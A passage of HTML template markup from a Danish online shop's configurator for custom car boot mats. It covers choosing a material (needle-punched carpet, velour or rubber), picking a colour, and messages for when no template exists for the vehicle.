                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Ændre mine svar
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">SKABELON IKKE TILGÆNGELIG</span>
                                    <span class=" block mt-4 ">Ud fra de svar, du har givet os, har vi desværre ikke skabelonen til dit køretøj.</span>
                                    <span class=" block mt-4 ">Tjek venligst versionen af dit køretøj og dine svar.</span>
                                    <span class=" block mt-4 ">Hvis du har spørgsmål, kan du se vores »Hjælp«-sektion ved at klikke her.
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/da">
                                            her
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Materiale</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Vælg materiale til din støvlemåtte.

                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 95
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="95"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '95');
                                                                material = '11';
                                                                                                                                    setTemplateCode('95', true);
                                                                                                                                setCoverMedia('/medias/range/95.jpg');
                                                            "
                                                            :checked="attributes[11] == 95"
                                                            aria-label="Sélectionner Nålestanset tæppe"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 95" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 95"></div>
                                                        <img x-show="attributes[11] == 95" src="https://www.lovecar.dk/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/95.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Nålestanset tæppe" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Nålestanset tæppe </p>
                                                                



          <p class="mt-1 text-sm text-neutral-700">Det økonomiske valg til beskyttelse af dit køretøj.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Tæthed på 650 g/m².
        </div>
    </div>
            

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Fra</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('95')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount95" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '95', 'discount')"></span>
                                                                        <span id="tierIdOld95" class="line-through text-gray-500" x-text="getDecliPrice(null, '95', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="95" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 96
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="96"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '96');
                                                                material = '11';
                                                                                                                                    setTemplateCode('96', true);
                                                                                                                                setCoverMedia('/medias/range/96.jpg');
                                                            "
                                                            :checked="attributes[11] == 96"
                                                            aria-label="Sélectionner  Fløjl"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 96" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 96"></div>
                                                        <img x-show="attributes[11] == 96" src="https://www.lovecar.dk/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/96.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt=" Fløjl" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0"> Fløjl <span class="px-2 py-0.5 bg-yellow rounded-full justify-center items-center align-middle gap-0.5 text-black text-xs font-bold leading-none">Mest</span></p>
                                                                



              <p class="mt-1 text-sm text-neutral-700">Overlegen, langtidsholdbar kvalitet.</p>
    <p class="mt-1 text-sm text-neutral-700">Producentens gulvtæppe.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Tæthed på 850 g/m².
        </div>
    </div>
        

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Fra</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('96')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount96" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '96', 'discount')"></span>
                                                                        <span id="tierIdOld96" class="line-through text-gray-500" x-text="getDecliPrice(null, '96', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="96" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 97
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="97"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '97');
                                                                material = '11';
                                                                                                                                    setTemplateCode('97', true);
                                                                                                                                setCoverMedia('/medias/range/97.jpg');
                                                            "
                                                            :checked="attributes[11] == 97"
                                                            aria-label="Sélectionner gummi"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 97" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 97"></div>
                                                        <img x-show="attributes[11] == 97" src="https://www.lovecar.dk/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/97.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="gummi" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">gummi </p>
                                                                



                  <p class="mt-1 text-sm text-neutral-700">Robust, til intensiv brug.</p>
    <p class="mt-1 text-sm text-neutral-700">Let at rengøre.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Densitet på 3,5 kg/m².
        </div>
    </div>
    

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Fra</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('97')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount97" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '97', 'discount')"></span>
                                                                        <span id="tierIdOld97" class="line-through text-gray-500" x-text="getDecliPrice(null, '97', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="97" value="">
                                                            </div>
                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    KOMMER SNART!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Bagagerumsmåtte tilbudt</span>
                                    <span class=" block mt-4 ">Du er den første person, der ønsker at bestille denne skabelon til dette køretøj.</span>
                                    <span class=" block mt-4">Få det gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Se proceduren</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                                    <hr class="border-zinc-400" />
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                                                                <!-- #region Coloris tapis -->
                                                                        <div x-init="registerInput('coloris', '1')" class="3xl:col-span-2 mb-4 sm:mb-0">

                                                                                                                        <div x-data="{ dropdown: false }" @click.outside="dropdown = false" class="mt-4 p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                                                                   3. Farver på tæpper
                                                                                            
                                            </div>
                                            <p class="text-sm leading-none text-neutral-600" 
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                Vælg farve på dit tæppe 
                                                                                                    Kuffert.
                                                                                            </p>

    
                                            <div class="color-selector mt-6 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Color Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                                    !vehicle || !tierId
                                                        ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                                                                                    vehicle && tierId
                                                                                                        }">
                                                <div class="flex flex-wrap gap-4 mb-4">
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '1');
                                                                setCoverMedia('/medias/7/' + tierId + '-1.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 1,
                                                                    'border-neutral-400': attributes[1] != 1
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-1.jpg')"
                                                                        alt="Sort" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '2');
                                                                setCoverMedia('/medias/7/' + tierId + '-2.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 2,
                                                                    'border-neutral-400': attributes[1] != 2
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-2.jpg')"
                                                                        alt="Grå" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '3');
                                                                setCoverMedia('/medias/7/' + tierId + '-3.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 3,
                                                                    'border-neutral-400': attributes[1] != 3
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-3.jpg')"
                                                                        alt=" Sort" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '4');
                                                                setCoverMedia('/medias/7/' + tierId + '-4.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 4,
                                                                    'border-neutral-400': attributes[1] != 4
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-4.jpg')"
                                                                        alt="Grå" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '5');
                                                                setCoverMedia('/medias/7/' + tierId + '-5.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 5,
                                                                    'border-neutral-400': attributes[1] != 5
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-5.jpg')"
                                                                        alt="Beiger" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '6');
                                                                setCoverMedia('/medias/7/' + tierId + '-6.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 6,
                                                                    'border-neutral-400': attributes[1] != 6
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-6.jpg')"
                                                                        alt=" Sort" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '7');
                                                                setCoverMedia('/medias/7/' + tierId + '-7.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 7,
                                                                    'border-neutral-400': attributes[1] != 7
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-7.jpg')"
                                                                        alt="Grå" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>

                                                                        </div>
                                    <!-- #endregion Coloris tapis -->

                            
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '4')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                                                                        
                                        >
                                                                                             4. Kantebånd
                                                                                    </span>
